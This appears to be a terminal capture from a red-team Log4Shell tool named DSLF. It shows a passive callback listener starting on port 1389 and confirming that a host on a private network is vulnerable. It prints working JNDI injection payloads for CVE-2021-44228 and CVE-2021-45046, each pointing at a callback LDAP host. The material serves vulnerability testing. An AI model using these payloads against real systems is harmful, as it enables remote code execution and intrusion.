 00:53:42[> root@redteam[> [> python3 pcm.py --tcp_port 1389
[•] DSLF - (D)arth (S)ide of the (L)og4j (F)orce
[•] Author: Julien GARAVET
[•] + Passive Callback Module aka PCM
[•] + Active  Callback Module aka ACM
[•] + Active  Scanner  Module aka ASM
[*] PCM - Passive Callback Module - Intels
[*] CVE-2021-44228 with payload similar to ${jndi:ldap://192.168.1.242:1389/a}
[*] CVE-2021-45046 with payload similar to ${jndi:ldap://127.0.0.1#192.168.1.242:1389/a}
[+] PCM - Passive Callback Module - Settings
[+] TCP_port     TCP/1389
[!] PCM - Passive Callback Module - Starting
[!] Waiting for targets connections
[!] Confirmed vulnerability (04/01/2022 00:54:10): 192.168.1.241 is vulnerable